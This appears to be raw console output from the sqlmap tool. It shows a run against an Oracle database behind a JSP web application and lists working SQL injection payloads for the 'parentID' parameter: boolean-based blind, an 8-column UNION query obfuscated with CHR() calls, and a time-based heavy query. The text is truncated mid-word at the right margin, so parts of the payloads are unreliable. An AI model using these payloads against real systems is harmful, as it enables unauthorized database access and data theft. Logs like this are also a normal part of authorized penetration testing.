 |_| |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
consent is illegal. It is the end user's responsibility to obey all applicabl
local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
[*] starting at 23:16:02
[23:16:02] [INFO] resuming back-end DBMS 'oracle'
[23:16:02] [INFO] testing connection to the target URL
[23:16:02] [INFO] heuristically checking if the target is protected by some ki
of WAF/IPS/IDS
[23:16:02] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Parameter: parentID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: parentID=18 AND 8857=8857&childID=74
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: parentID=18 UNION ALL SELECT NULL,NULL,CHR(113)||CHR(113)||CHR(10
||CHR(120)||CHR(113)||CHR(83)||CHR(87)||CHR(122)||CHR(121)||CHR(71)||CHR(83)|
R(74)||CHR(85)||CHR(90)||CHR(77)||CHR(113)||CHR(112)||CHR(112)||CHR(122)||CHR(
3),NULL,NULL,NULL,NULL,NULL FROM DUAL-- &childID=74
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: parentID=18 AND 6725=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS
2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5)&childID=74
---
[23:16:02] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle